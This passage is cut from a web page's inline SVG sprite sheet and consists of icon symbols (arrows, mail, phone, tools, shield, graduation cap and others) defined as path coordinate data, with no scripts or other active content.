fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 